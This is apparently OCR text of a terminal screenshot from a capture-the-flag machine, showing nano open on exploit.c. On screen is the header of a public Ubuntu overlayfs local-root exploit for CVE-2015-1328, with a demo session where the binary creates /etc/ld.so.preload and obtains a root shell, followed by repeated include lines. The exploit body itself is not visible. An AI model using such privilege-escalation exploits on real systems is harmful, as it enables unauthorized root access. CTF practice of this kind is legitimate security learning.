 itsskv@cybersploit-CTF: /tmp 238x52
GNU nano 2.2.6 File: exploit.c
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
[ Read 153 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell